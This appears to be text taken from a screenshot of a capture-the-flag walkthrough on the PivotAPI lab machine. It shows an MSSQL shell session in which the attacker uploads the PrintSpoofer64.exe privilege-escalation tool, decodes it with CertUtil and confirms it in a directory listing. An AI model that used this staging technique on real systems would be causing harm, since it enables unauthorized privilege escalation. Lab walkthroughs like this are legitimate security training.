 CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\> cd tmp
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\tmp> UPLOAD PrintSpoofer64.exe C:\tmp\PrintSpoofer64.exe
Uploading PrintSpoofer64.exe to C:\tmp\PrintSpoofer64.exe
mssql_shell.py:52: DeprecationWarning: encodestring() is a deprecated alias since 3.1, use encodebytes()
b64enc_data = b"".join(base64.encodestring(data).split()).decode()
Data length (b64-encoded): 35.3359375KB
100%| | 40.0/40.0 [00:01<00:00, 39.46KB/s
Longitud de entrada = 36208
Longitud de salida = 27136
CertUtil: -decode comando completado correctamente.
MD5 hashes match: 108da75de148145b8f056ec0827f1665
*** UPLOAD PROCEDURE FINISHED ***
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\tmp> dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: B2F2-7E0A
Directorio de C:\tmp
22/05/2021 20:45 <DIR> .
22/05/2021 20:45 <DIR> ..
22/05/2021 20:45 27.136 PrintSpoofer64.exe
22/05/2021 20:45 36.208 PrintSpoofer64.exe.b64
2 archivos 63.344 bytes
2 dirs 14.191.525.888 bytes libres
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\tmp>
[pivotapi-0:openvpn 1:bash- 2:python3* "dangeranimal" 14:34 22-May-2